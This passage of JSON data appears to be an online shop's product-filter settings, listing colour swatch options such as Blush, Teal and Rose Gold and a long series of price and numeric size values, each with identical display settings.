alse,"enable_image_url":false}},{"id":4714343,"value":"Blush","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714344,"value":"Green","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714345,"value":"Brown","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":3126,"order":1},{"id":176703,"name":"Color","shop_id":29001,"option_items":[{"id":4714062,"value":"Hot Pink","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714063,"value":"Turquoise","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714064,"value":"Black","option_id":176703,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714065,"value":"White","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714066,"value":"Ultramarine","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714067,"value":"Peach","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714068,"value":"Evergreen","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714069,"value":"Emerald","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714070,"value":"Sky Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714073,"value":"Multi-color","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714117,"value":"Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714118,"value":"Mustard","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714119,"value":"Rose Gold","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714120,"value":"Gunmetal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714130,"value":"Galaxy Ombré","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714160,"value":"Taupe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714161,"value":"Medium","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714162,"value":"Light","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714163,"value":"Dark","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714215,"value":"Aloe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714216,"value":"Rose Wood","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714217,"value":"Teal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714338,"value":"Grey Orchid","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714339,"value":"Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714340,"value":"Lavender","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714341,"value":"Mint Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714342,"value":"Rose","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":19,"order":2},{"id":176704,"name":"Title","shop_id":29001,"option_items":[{"id":4714126,"value":"$10.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714127,"value":"$25.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714128,"value":"$50.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714129,"value":"$100.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714221,"value":"Default","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714222,"value":"0.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714223,"value":"1.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714224,"value":"2.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714225,"value":"3","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714226,"value":"3.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714227,"value":"4.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714228,"value":"5.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714229,"value":"6","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714230,"value":"6.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714231,"value":"7.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714232,"value":"8.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714233,"value":"9","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714234,"value":"9.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714235,"value":"10.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714236,"value":"11.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714237,"value":"12","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714238,"value":"12.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714239,"value":"13.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714240,"value":"14.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714241,"value":"15","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714242,"value":"15.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714243,"value":"16.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714244,"value":"17.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714245,"value":"18","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714246,"value":"18.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714247,"value":"19.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714248,"value":"20.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714249,"value":"21","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714250,"value":"21.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714251,"value":"22.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714252,"value":"23.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714253,"value":"24","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714254,"value":"24.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714255,"value":"25.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714256,"value":"26.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714257,"value":"27","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714258,"value":"27.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714259,"value":"28.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714260,"value":"29.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714261,"value":"30","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714262,"value":"30.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714263,"value":"31.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714264,"value":"32.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714265,"value":"33","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714266,"value":"33.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714267,"value":"34.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714268,"value":"35.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714269,"value":"36","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714270,"value":"36.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714271,"value":"37.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714272,"value":"38.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714273,"value":"39","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714274,"value":"39.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714275,"value":"40.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714276,"value":"41.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714277,"value":"42","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714278,"value":"42.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714279,"value":"43.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714280,"value":"44.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714281,"value":"45","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714282,"value":"45.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714283,"value":"46.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714284,"value":"47.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714285,"value":"48","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714286,"value":"48.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714287,"value":"49.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714288,"value":"50.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714289,"value":"51","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714290,"value":"51.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714291,"value":"52.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714292,"value":"53.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714293,"value":"54","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714294,"value":"54.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714295,"value":"55.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714296,"value":"56.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714297,"value":"57","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":n